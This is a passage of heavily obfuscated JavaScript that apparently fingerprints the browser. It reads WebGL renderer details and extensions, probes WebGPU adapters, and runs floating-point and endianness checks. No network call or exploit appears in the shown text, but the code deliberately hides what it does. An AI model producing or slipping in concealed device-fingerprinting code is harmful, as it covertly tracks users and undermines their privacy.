deea1(0x42b)],_0x5b08a3[_0x1deea1(0x926)],_0x5b08a3[_0x1deea1(0x23f)],_0x5b08a3[_0x1deea1(0x6d6)],_0x5b08a3[_0x1deea1(0x36d)],_0x5b08a3[_0x1deea1(0x6f0)],_0x5b08a3[_0x1deea1(0x415)],_0x5b08a3[_0x1deea1(0x929)],_0x5b08a3[_0x1deea1(0x973)],_0x5b08a3[_0x1deea1(0x33d)],_0x5b08a3[_0x1deea1(0x494)],_0x5b08a3[_0x1deea1(0x7ea)],_0x5b08a3[_0x1deea1(0x65d)],_0x5b08a3[_0x1deea1(0x535)],_0x5b08a3[_0x1deea1(0x749)],_0x5b08a3[_0x1deea1(0x5fb)],_0x5b08a3[_0x1deea1(0x8ba)],_0x5b08a3[_0x1deea1(0x3f4)],_0x5b08a3[_0x1deea1(0x27b)],_0x5b08a3[_0x1deea1(0x92e)],_0x5b08a3[_0x1deea1(0x605)],_0x5b08a3[_0x1deea1(0x5e5)],_0x5b08a3[_0x1deea1(0x85f)],_0x5b08a3[_0x1deea1(0x4d8)],_0x5b08a3[_0x1deea1(0x1d3)],_0x5b08a3[_0x1deea1(0x582)],_0x5b08a3[_0x1deea1(0x4c8)],_0x5b08a3[_0x1deea1(0x230)],_0x5b08a3[_0x1deea1(0x632)],_0x5b08a3[_0x1deea1(0x59d)],_0x5b08a3[_0x1deea1(0x304)],_0x5b08a3[_0x1deea1(0x204)],_0x5b08a3[_0x1deea1(0x5e7)],_0x5b08a3[_0x1deea1(0x972)],_0x5b08a3[_0x1deea1(0x8f3)],_0x5b08a3[_0x1deea1(0x75b)],_0x5b08a3[_0x1deea1(0x417)],_0x5b08a3[_0x1deea1(0x48f)],_0x5b08a3[_0x1deea1(0x5c0)],_0x5b08a3[_0x1deea1(0x959)],_0x5b08a3[_0x1deea1(0x8cd)],_0x5b08a3[_0x1deea1(0x381)],_0x5b08a3[_0x1deea1(0x679)],_0x5b08a3[_0x1deea1(0x226)],_0x5b08a3[_0x1deea1(0x924)],_0x5b08a3[_0x1deea1(0x7df)],_0x5b08a3[_0x1deea1(0x902)],_0x5b08a3[_0x1deea1(0x4cd)],_0x5b08a3[_0x1deea1(0x587)],_0x5b08a3[_0x1deea1(0x68a)],_0x5b08a3[_0x1deea1(0x477)],_0x5b08a3[_0x1deea1(0x93c)],_0x5b08a3[_0x1deea1(0x558)],_0x5b08a3[_0x1deea1(0x327)],_0x5b08a3[_0x1deea1(0x64e)],_0x5b08a3[_0x1deea1(0x720)],_0x5b08a3[_0x1deea1(0x742)],_0x5b08a3[_0x1deea1(0x404)],_0x5b08a3[_0x1deea1(0x595)],_0x5b08a3[_0x1deea1(0x53b)],_0x5b08a3[_0x1deea1(0x2e7)],_0x5b08a3[_0x1deea1(0x208)],_0x5b08a3[_0x1deea1(0x54a)],_0x5b08a3[_0x1deea1(0x394)],_0x5b08a3[_0x1deea1(0x1e8)]],_0x20fbc6=[_0x5b08a3[_0x1deea1(0x528)],_0x5b08a3[_0x1deea1(0x32a)],_0x5b08a3[_0x1deea1(0x2f7)],_0x5b08a3[_0x1deea1(0x88a)],_0x5b08a3[_0x1deea1(0x876)],_0x5b08a3[_0x1deea1(0x822)],_0x5b08a3[_0x1deea1(0x1f6)],_0x5b08a3[_0x1deea1(0x464)],_0x5b08a3[_0x1deea1(0x3a2)],_0x5b08a3[_0x1deea1(0x5e6)],_0x5b08a3[_0x1deea1(0x5d3)],_0x5b08a3[_0x1deea1(0x741)],_0x5b08a3[_0x1deea1(0x7a0)],_0x5b08a3[_0x1deea1(0x753)],_0x5b08a3[_0x1deea1(0x40b)],_0x5b08a3[_0x1deea1(0x573)],_0x5b08a3[_0x1deea1(0x3f1)],_0x5b08a3[_0x1deea1(0x3dc)],_0x5b08a3[_0x1deea1(0x49f)],_0x5b08a3[_0x1deea1(0x249)],_0x5b08a3[_0x1deea1(0x431)],_0x5b08a3[_0x1deea1(0x283)],_0x5b08a3[_0x1deea1(0x8b8)],_0x5b08a3[_0x1deea1(0x398)],_0x5b08a3[_0x1deea1(0x244)],_0x5b08a3[_0x1deea1(0x77d)],_0x5b08a3[_0x1deea1(0x8ed)],_0x5b08a3[_0x1deea1(0x5be)],_0x5b08a3[_0x1deea1(0x27c)],_0x5b08a3[_0x1deea1(0x626)],_0x5b08a3[_0x1deea1(0x5b9)],_0x5b08a3[_0x1deea1(0x300)],_0x5b08a3[_0x1deea1(0x96b)],_0x5b08a3[_0x1deea1(0x91d)],_0x5b08a3[_0x1deea1(0x1fb)],_0x5b08a3[_0x1deea1(0x86f)],_0x5b08a3[_0x1deea1(0x4fc)],_0x5b08a3[_0x1deea1(0x886)],_0x5b08a3[_0x1deea1(0x747)],_0x5b08a3[_0x1deea1(0x2c3)],_0x5b08a3[_0x1deea1(0x834)],_0x5b08a3[_0x1deea1(0x900)],_0x5b08a3[_0x1deea1(0x559)],_0x5b08a3[_0x1deea1(0x527)],_0x5b08a3[_0x1deea1(0x7b1)],_0x5b08a3[_0x1deea1(0x78f)],_0x5b08a3[_0x1deea1(0x8b7)],_0x5b08a3[_0x1deea1(0x48d)],_0x5b08a3[_0x1deea1(0x24d)],_0x5b08a3[_0x1deea1(0x8ff)],_0x5b08a3[_0x1deea1(0x26b)],_0x5b08a3[_0x1deea1(0x5e0)],_0x5b08a3[_0x1deea1(0x809)],_0x5b08a3[_0x1deea1(0x508)],_0x5b08a3[_0x1deea1(0x8d2)],_0x5b08a3[_0x1deea1(0x420)],_0x5b08a3[_0x1deea1(0x435)],_0x5b08a3[_0x1deea1(0x8f9)],_0x5b08a3[_0x1deea1(0x366)],_0x5b08a3[_0x1deea1(0x219)],_0x5b08a3[_0x1deea1(0x1ee)],_0x5b08a3[_0x1deea1(0x4cc)],_0x5b08a3[_0x1deea1(0x769)],_0x5b08a3[_0x1deea1(0x88f)],_0x5b08a3[_0x1deea1(0x8e8)],_0x5b08a3[_0x1deea1(0x911)],_0x5b08a3[_0x1deea1(0x273)],_0x5b08a3[_0x1deea1(0x48a)],_0x5b08a3[_0x1deea1(0x402)],_0x5b08a3[_0x1deea1(0x8ce)],_0x5b08a3[_0x1deea1(0x667)]],_0x4b3f88={};_0x4b3f88[_0x1deea1(0x3bb)]={},_0x4b3f88[_0x1deea1(0x478)]=[],_0x4b3f88[_0x1deea1(0x82c)]=null,_0x4b3f88[_0x1deea1(0x616)]=null;let _0x8abd93=_0x4b3f88,_0x526283=document[_0x1deea1(0x725)](_0x5b08a3[_0x1deea1(0x346)]),_0x3efb57=_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x5b2)])||_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x7f2)]);if(_0x3efb57){if(_0x5b08a3[_0x1deea1(0x232)](_0x5b08a3[_0x1deea1(0x923)],_0x5b08a3[_0x1deea1(0x923)]))return![];else{let _0x41c40f=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x81c)]);_0x5b08a3[_0x1deea1(0x95b)](_0x41c40f,null)&&(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x351)],_0x5b08a3[_0x1deea1(0x270)])?(_0x2f4576=_0x401428[_0x1deea1(0x715)][_0x105994],_0x4d4ed8[_0x8b3152]=_0x5b08a3[_0x1deea1(0x4e2)](_0x29426a,_0x4d161b)):(_0x8abd93[_0x1deea1(0x82c)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x895)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x895)]]),_0x8abd93[_0x1deea1(0x616)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x56e)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x56e)]])));_0x8abd93[_0x1deea1(0x478)]=_0x3efb57[_0x1deea1(0x795)]();let _0x2c5896=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x717)])||_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x76f)]);_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x6cd)]]=_0x2c5896?_0x3efb57[_0x1deea1(0x919)](_0x2c5896[_0x5b08a3[_0x1deea1(0x6cd)]]):null;for(let _0x33ea69 in _0x4fc2ad){if(_0x5b08a3[_0x1deea1(0x86c)](_0x5b08a3[_0x1deea1(0x7bc)],_0x5b08a3[_0x1deea1(0x7bc)]))return _0x9ab55b[_0x1deea1(0x443)](/(%[0-9A-Z]{2})+/g,_0x546b37);else{if(_0x4fc2ad[_0x1deea1(0x4ef)](_0x33ea69)){if(_0x5b08a3[_0x1deea1(0x71d)](_0x5b08a3[_0x1deea1(0x94e)],_0x5b08a3[_0x1deea1(0x57f)]))!!_0x2cce43[_0x1deea1(0x369)]?_0x32b927[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x31e)](_0x296aa7,_0x5b08a3[_0x1deea1(0x5b2)])?_0x5b08a3[_0x1deea1(0x781)]:_0x5b08a3[_0x1deea1(0x46c)]:_0x31361e[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x565)];else{let _0xe86011=_0x4fc2ad[_0x33ea69];try{if(_0x5b08a3[_0x1deea1(0x704)](_0x5b08a3[_0x1deea1(0x4e3)],_0x5b08a3[_0x1deea1(0x479)]))_0x8abd93[_0x1deea1(0x3bb)][_0xe86011]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0xe86011]);else{const _0x235c93=3.141592653589793,_0x3fbc98=_0x888736=>_0x235c93**-0x64==+(_0x1deea1(0x452)+_0x888736+_0x1deea1(0x83f));return{'isChrome':_0x269648[_0x1deea1(0x6e3)](_0x3fbc98,0xcc),'isFirefox':_0x269648[_0x1deea1(0x27e)](_0x3fbc98,0xb9),'isSafari':_0x269648[_0x1deea1(0x758)](_0x3fbc98,0xce)};}}catch(_0x32bd23){_0x5b08a3[_0x1deea1(0x7bd)](_0x5b08a3[_0x1deea1(0x630)],_0x5b08a3[_0x1deea1(0x630)])?_0x55d8cb[_0x1deea1(0x3bb)][_0x43abdf]=_0x17d3d3[_0x1deea1(0x919)](_0x43f7ea[_0x5dea68]):console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0xe86011,_0x32bd23);}}}}}for(let _0x3773e0 in _0x20fbc6){if(_0x5b08a3[_0x1deea1(0x2c2)](_0x5b08a3[_0x1deea1(0x486)],_0x5b08a3[_0x1deea1(0x486)])){if(_0x20fbc6[_0x1deea1(0x4ef)](_0x3773e0)){if(_0x5b08a3[_0x1deea1(0x3bd)](_0x5b08a3[_0x1deea1(0x4e8)],_0x5b08a3[_0x1deea1(0x5cd)]))_0x24e70e[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0x2dfe8a,_0x583e31);else{let _0x4dd42e=_0x20fbc6[_0x3773e0];try{if(_0x5b08a3[_0x1deea1(0x36f)](_0x5b08a3[_0x1deea1(0x61e)],_0x5b08a3[_0x1deea1(0x5ec)]))for(let _0x298a8e=0x0,_0xac51d5=_0x4b5120[_0x1deea1(0x967)];_0x269648[_0x1deea1(0x454)](_0x298a8e,_0xac51d5);_0x298a8e++){_0x269648[_0x1deea1(0x6f2)](_0x2fa8d3,_0x298eac[_0x298a8e],_0x298a8e,_0x2d5e2a);}else _0x8abd93[_0x1deea1(0x3bb)][_0x4dd42e]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0x4dd42e]);}catch(_0x5c6a0a){if(_0x5b08a3[_0x1deea1(0x7b0)](_0x5b08a3[_0x1deea1(0x8d9)],_0x5b08a3[_0x1deea1(0x8d9)]))console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x8c6)],_0x4dd42e,_0x5c6a0a);else return _0x50a432(_0x2eca90,_0x595a03);}}}}else _0x45d645[_0x1deea1(0x20b)](+_0x4fa1d8);}}}else{if(_0x5b08a3[_0x1deea1(0x41f)](_0x5b08a3[_0x1deea1(0x229)],_0x5b08a3[_0x1deea1(0x229)]))try{_0x42dc1d=_0x44af2b[_0x1deea1(0x6df)](_0x1efb47);}catch(_0x480b4c){}else return null;}return _0x8abd93;}else _0x269648[_0x1deea1(0x984)](_0xc51a88,_0x524d20),_0x3930b3=!![];}function _0x8caf31(_0x4999bd){const _0x57b6e1=_0x5d24bd,_0x4b140c={};_0x4b140c[_0x57b6e1(0x514)]=_0x5b08a3[_0x57b6e1(0x60a)];const _0x464f07=_0x4b140c;if(_0x5b08a3[_0x57b6e1(0x4b1)](_0x5b08a3[_0x57b6e1(0x485)],_0x5b08a3[_0x57b6e1(0x485)])){let _0x2cb802=document[_0x57b6e1(0x725)](_0x5b08a3[_0x57b6e1(0x346)]),_0x35a725=_0x2cb802[_0x57b6e1(0x733)](_0x4999bd);if(_0x35a725&&_0x5b08a3[_0x57b6e1(0x654)](typeof _0x35a725[_0x57b6e1(0x919)],_0x5b08a3[_0x57b6e1(0x491)])){if(_0x5b08a3[_0x57b6e1(0x654)](_0x5b08a3[_0x57b6e1(0x7c6)],_0x5b08a3[_0x57b6e1(0x7c6)]))return!![];else{if(_0x2502b3[_0x57b6e1(0x4ef)](_0x40524e)){let _0x26c7fd=_0xef3f1b[_0x14201a];try{_0x3ad994[_0x57b6e1(0x3bb)][_0x26c7fd]=_0x4cee55[_0x57b6e1(0x919)](_0x39cf27[_0x26c7fd]);}catch(_0x1fc9c4){_0x39cb51[_0x57b6e1(0x4a9)](_0x464f07[_0x57b6e1(0x514)],_0x26c7fd,_0x1fc9c4);}}}}else{if(_0x5b08a3[_0x57b6e1(0x7d5)](_0x5b08a3[_0x57b6e1(0x933)],_0x5b08a3[_0x57b6e1(0x299)]))return![];else _0x483591=_0x5b08a3[_0x57b6e1(0x2d7)](_0x19faf3[_0x57b6e1(0x694)](0x0,_0x5b08a3[_0x57b6e1(0x73e)](_0x47e6f6[_0x57b6e1(0x967)],0x1)),'=');}}else _0x5325af[_0x5dc867[_0x57b6e1(0x67b)](_0x3b7ae4)]=_0xa6b35;}function _0x284b5a(){const _0x43c62d=_0x5d24bd,_0x48fc9d={'ynQtc':function(_0x267408,_0x36c03b){const _0xb6cc19=_0x46d9;return _0x5b08a3[_0xb6cc19(0x4bf)](_0x267408,_0x36c03b);},'gEDXp':_0x5b08a3[_0x43c62d(0x565)],'uDSFA':function(_0x3fb16e){const _0x2e485c=_0x43c62d;return _0x5b08a3[_0x2e485c(0x71f)](_0x3fb16e);}};if(_0x5b08a3[_0x43c62d(0x4ca)](_0x5b08a3[_0x43c62d(0x982)],_0x5b08a3[_0x43c62d(0x90a)])){const _0x41c99b={};_0x41c99b[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)],_0x41c99b[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];let _0x315574=_0x41c99b;try{if(_0x5b08a3[_0x43c62d(0x29e)](_0x5b08a3[_0x43c62d(0x8d8)],_0x5b08a3[_0x43c62d(0x8d8)])){if(!!window[_0x43c62d(0x450)]){if(_0x5b08a3[_0x43c62d(0x623)](_0x5b08a3[_0x43c62d(0x67e)],_0x5b08a3[_0x43c62d(0x38d)])){var _0x362751=0x0,_0x31bd26={};for(;_0x48fc9d[_0x43c62d(0x978)](_0x362751,arguments[_0x43c62d(0x967)]);_0x362751++){var _0x1ff981=arguments[_0x362751];for(var _0xc52d1e in _0x1ff981){_0x31bd26[_0xc52d1e]=_0x1ff981[_0xc52d1e];}}return _0x31bd26;}else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x721)](_0x8caf31,_0x5b08a3[_0x43c62d(0x817)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];}else{if(_0x5b08a3[_0x43c62d(0x3e7)](_0x5b08a3[_0x43c62d(0x3ab)],_0x5b08a3[_0x43c62d(0x8fb)]))return _0x3f3adb[_0x43c62d(0x87b)]=_0x17b382,_0x42b149;else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)];}}else _0x1b0dcc[_0x43c62d(0x91e)]=_0x48fc9d[_0x43c62d(0x47d)];}catch(_0x38db59){if(_0x5b08a3[_0x43c62d(0x2ad)](_0x5b08a3[_0x43c62d(0x201)],_0x5b08a3[_0x43c62d(0x201)]))_0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x8e2)];else return;}try{if(_0x5b08a3[_0x43c62d(0x348)](_0x5b08a3[_0x43c62d(0x399)],_0x5b08a3[_0x43c62d(0x531)]))_0x3e4ed2[_0x5b08a3[_0x43c62d(0x6f8)](_0x10d748,0x2)]=_0x5b08a3[_0x43c62d(0x25c)](_0x43963a,_0x2866c5[_0x43c62d(0x566)](_0x46b883,0x2),0x10);else{if(!!window[_0x43c62d(0x369)]){if(_0x5b08a3[_0x43c62d(0x2c2)](_0x5b08a3[_0x43c62d(0x63e)],_0x5b08a3[_0x43c62d(0x63e)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x492)](_0x8caf31,_0x5b08a3[_0x43c62d(0x5b2)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];else{var _0x2b8b2f=arguments[_0x5a1716];for(var _0x368e2c in _0x2b8b2f){_0x33df02[_0x368e2c]=_0x2b8b2f[_0x368e2c];}}}else _0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x476)],_0x5b08a3[_0x43c62d(0x476)])?_0x17aa9c[_0x43c62d(0x41d)](_0x4673a2):_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];}}catch(_0x587581){if(_0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x6a0)],_0x5b08a3[_0x43c62d(0x642)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x8e2)];else{var _0x483fa7=_0x452243[_0x43c62d(0x87b)],_0x1cafd5=_0x28cf76[_0x43c62d(0x87b)]=_0x48fc9d[_0x43c62d(0x870)](_0x46624b);_0x1cafd5[_0x43c62d(0x7ba)]=function(){const _0x54737c=_0x43c62d;return _0x54f476[_0x54737c(0x87b)]=_0x483fa7,_0x1cafd5;};}}return _0x315574;}else try{return{'lw':_0x416a4c[_0x43c62d(0x618)](0.49999999999999994),'hg':_0x4623d2[_0x43c62d(0x618)](_0xafc81b[_0x43c62d(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x43c62d(0x8b6)](new _0x1e9104(new _0x120bc2([0x1,0x2])[_0x43c62d(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x29dd84){return _0x5b08a3[_0x43c62d(0x87d)](_0x5b08a3[_0x43c62d(0x2f6)],_0x29dd84);}}async function _0x517ce4(){const _0x5e77b6=_0x5d24bd;if(_0x5b08a3[_0x5e77b6(0x83e)](_0x5b08a3[_0x5e77b6(0x567)],_0x5b08a3[_0x5e77b6(0x567)])){if(!navigator[_0x5e77b6(0x22c)]){if(_0x5b08a3[_0x5e77b6(0x86c)](_0x5b08a3[_0x5e77b6(0x42a)],_0x5b08a3[_0x5e77b6(0x42a)]))return _0x1c62f3;else throw _0x5b08a3[_0x5e77b6(0x45f)](Error,_0x5b08a3[_0x5e77b6(0x212)]);}if(!await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)]()){if(_0x5b08a3[_0x5e77b6(0x654)](_0x5b08a3[_0x5e77b6(0x42e)],_0x5b08a3[_0x5e77b6(0x31f)])){const _0x11abd3={};_0x11abd3[_0x5e77b6(0x289)]=_0x11951e[_0x3d13ca][_0x5b08a3[_0x5e77b6(0x778)]],_0x11abd3[_0x5e77b6(0x467)]=_0x2aed89[_0x56b21e][_0x5b08a3[_0x5e77b6(0x693)]],_0x11abd3[_0x5e77b6(0x8c0)]=_0x4ac38a[_0x27dd06][_0x5b08a3[_0x5e77b6(0x805)]],_0x44486d[_0x21fc0e]=_0x11abd3;}else throw _0x5b08a3[_0x5e77b6(0x7bf)](Error,_0x5b08a3[_0x5e77b6(0x718)]);}const _0x1aa18e={};_0x1aa18e[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x873)];const _0x4c8305={};_0x4c8305[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x2e0)];let _0x5760e9=[_0x1aa18e,_0x4c8305],_0x3faf15={};for(const _0xb73833 of _0x5760e9){if(_0x5b08a3[_0x5e77b6(0x43c)](_0x5b08a3[_0x5e77b6(0x8df)],_0x5b08a3[_0x5e77b6(0x8df)])){let _0x4d2845=await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)](_0xb73833),_0x3094ba={};_0x3094ba[_0x5e77b6(0x409)]=_0x5b08a3[_0x5e77b6(0x4a7)](_0x3389ef,_0x4d2845),_0x3094ba[_0x5e77b6(0x6e1)]=[..._0x4d2845[_0x5e77b6(0x41e)][_0x5e77b6(0x760)]()],_0x3094ba[_0x5e77b6(0x69d)]=_0x5b08a3[_0x5e77b6(0x983)](_0x3389ef,_0x4d2845[_0x5e77b6(0x4b8)]),_0x3094ba[_0x5e77b6(0x3f6)]=navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x3f6)](),_0x3faf15[_0xb73833[_0x5e77b6(0x357)]]=_0x3094ba;}else return _0x3deff7;}return _0x3faf15;}else{let _0x1fe245={},_0x4daab5,_0x1bc352;for(_0x4daab5=0x0;_0x5b08a3[_0x5e77b6(0x441)](_0x4daab5,_0xbe2317[_0x5e77b6(0x715)][_0x5e77b6(0x967)]);_0x4daab5++){_0x1bc352=_0x61bd78[_0x5e77b6(0x715)][_0x4daab5],_0x1fe245[_0x4daab5]=_0x5b08a3[_0x5e77b6(0x480)](_0x391134,_0x1bc352);}return _0x1fe245;}}function _0x3389ef(_0x56cd64){const _0x11b8e8=_0x5d24bd;if(_0x5b08a3[_0x11b8e8(0x8f8)](_0x5b08a3[_0x11b8e8(0x2d5)],_0x5b08a3[_0x11b8e8(0x2d5)]))return _0x108d26;else{let _0x35fc7f={};for(let _0x381c13 in _0x56cd64){if(_0x5b08a3[_0x11b8e8(0x95b)](_0x5b08a3[_0x11b8e8(0x384)],_0x5b08a3[_0x11b8e8(0x384)])){let _0x1d5d1e=new _0x283687(),_0x262f20=_0x1d5d1e[_0x11b8e8(0x76c)]();const _0x4d3c7d={};_0x4d3c7d[_0x11b8e8(0x21f)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x844)]],_0x4d3c7d[_0x11b8e8(0x7ca)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x59b)]],_0x4d3c7d[_0x11b8e8(0x709)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x1d2)]],_0x2b3661[_0x11b8e8(0x782)]=_0x4d3c7d;const _0x4a9366={};_0x4a9366[_0x11b8e8(0x22d)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x8a6)]],_0x4a9366[_0x11b8e8(0x4ad)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x27a)]],_0x4a9366[_0x11b8e8(0x891)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x3bc)]],_0x4a9366[_0x11b8e8(0x5dc)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x4e9)]],_0x4a9366[_0x11b8e8(0x35b)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x871)]],_0x4a9366[_0x11b8e8(0x63c)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x343)]],_0x15c611[_0x11b8e8(0x406)]=_0x4a9366;const _0x23884b={};_0x23884b[_0x11b8e8(0x496)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x84c)]],_0x23884b[_0x11b8e8(0x5d7)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x965)]],_0x23884b[_0x11b8e8(0x83c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3cf)]],_0x23884b[_0x11b8e8(0x65f)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x21e)]],_0x23884b[_0x11b8e8(0x69a)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x87c)]],_0x23884b[_0x11b8e8(0x4ad)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x27a)]],_0x23884b[_0x11b8e8(0x891)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3bc)]],_0x23884b[_0x11b8e8(0x5dc)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x4e9)]],_0x23884b[_0x11b8e8(0x35b)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x871)]],_0x23884b[_0x11b8e8(0x63c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x343)]],_0x2b6924[_0x11b8e8(0x56b)]=_0x23884b;}else{let _0x38dcf7=_0x56cd64[_0x381c13];switch(typeof _0x38dcf7){case _0x5b08a3[_0x11b8e8(0x3d7)]:_0x35fc7f[_0x381c13]=_0x5b08a3[_0x11b8e8(0x45f)](_0x3389ef,_0x38dcf7);break;case _0x5b08a3[_0x11b8e8(0x491)]:break;default:_0x35fc7f[_0x381c13]=_0x38dcf7;break;}}}return _0x35fc7f;}}function _0x1c5030(){const _0x3c2f22=_0x5d24bd,_0x8d08d5={'zQPXK':function(_0x13b634,_0x5dcca0){const _0x4e83fd=_0x46d9;return _0x5b08a3[_0x4e83fd(0x7d5)](_0x13b634,_0x5dcca0);},'TcYrF':_0x5b08a3[_0x3c2f22(0x248)],'WknnN':_0x5b08a3[_0x3c2f22(0x835)],'UDEKz':_0x5b08a3[_0x3c2f22(0x6ad)],'bmjLx':_0x5b08a3[_0x3c2f22(0x5eb)],'KJqMm':_0x5b08a3[_0x3c2f22(0x894)],'OiMDr':_0x5b08a3[_0x3c2f22(0x3be)],'thFGk':_0x5b08a3[_0x3c2f22(0x7ec)],'NGCDe':_0x5b08a3[_0x3c2f22(0x557)],'YVgWA':function(_0x8ec2f0,_0x18a692){const _0x3e9029=_0x3c2f22;return _0x5b08a3[_0x3e9029(0x480)](_0x8ec2f0,_0x18a692);},'XdJov':_0x5b08a3[_0x3c2f22(0x817)],'XSUDS':_0x5b08a3[_0x3c2f22(0x781)],'afnOJ':_0x5b08a3[_0x3c2f22(0x46c)],'VtJFz':_0x5b08a3[_0x3c2f22(0x565)],'gqqdL':function(_0x15fe83,_0x2a560d){const _0x4b7145=_0x3c2f22;return _0x5b08a3[_0x4b7145(0x61f)](_0x15fe83,_0x2a560d);},'kZeUQ':_0x5b08a3[_0x3c2f22(0x1fe)],'nigXS':function(_0x1ff97c){const _0x42e027=_0x3c2f22;return _0x5b08a3[_0x42e027(0x804)](_0x1ff97c);},'mtwMh':function(_0x4e6b85,_0x977fa1){const _0x259bda=_0x3c2f22;return _0x5b08a3[_0x259bda(0x21c)](_0x4e6b85,_0x977fa1);},'YHPHA':_0x5b08a3[_0x3c2f22(0x816)],'VJwEl':_0x5b08a3[_0x3c2f22(0x341)],'SXFMd':_0x5b08a3[_0x3c2f22(0x895)],'zBKCH':_0x5b08a3[_0x3c2f22(0x56e)],'LWSsN':function(_0x115a02,_0x1df672){const _0x424430=_0x3c2f22;return _0x5b08a3[_0x424430(0x66f)](_0x115a02,_0x1df672);},'EiwCs':_0x5b08a3[_0x3c2f22(0x4a3)],'WqHIF':function(_0x54ee41,_0x15736b){const _0x41133b=_0x3c2f22;return _0x5b08a3[_0x41133b(0x1e4)](_0x54ee41,_0x15736b);},'misGW':function(_0x569bfc,_0x1fc0bb){const _0x1849e7=_0x3c2f22;return _0x5b08a3[_0x1849e7(0x8d6)](_0x569bfc,_0x1fc0bb);},'lbJer':_0x5b08a3[_0x3c2f22(0x727)],'cwdrq':_0x5b08a3[_0x3c2f22(0x646)],'BTNVq':_0x5b08a3[_0x3c2f22(0x7f7)],'wARsz':function(_0x4c554b,_0x1d01a8,_0x2f1a99){const _0x6d7c92=_0x3c2f22;return _0x5b08a3[_0x6d7c92(0x5c2)](_0x4c554b,_0x1d01a8,_0x2f1a99);},'zvMMl':_0x5b08a3[_0x3c2f22(0x8c6)]};if(_0x5b08a3[_0x3c2f22(0x761)](_0x5b08a3[_0x3c2f22(0x427)],_0x5b08a3[_0x3c2f22(0x922)])){let _0x22017e=[_0x5b08a3[_0x3c2f22(0x3fc)],_0x5b08a3[_0x3c2f22(0x5fe)],_0x5b08a3[_0x3c2f22(0x1d6)]],_0x127d40=_0x5b08a3[_0x3c2f22(0x75a)][_0x3c2f22(0x264)](';');_0x127d40=_0x127d40[_0x3c2f22(0x545)](function(_0x359360,_0x115f36){const _0x30b8f6=_0x3c2f22;return _0x5b08a3[_0x30b8f6(0x4ca)](_0x5b08a3[_0x30b8f6(0x68b)],_0x5b08a3[_0x30b8f6(0x5a3)])?_0x5b08a3[_0x30b8f6(0x29e)](_0x127d40[_0x30b8f6(0x928)](_0x359360),_0x115f36):_0x507e00;});let 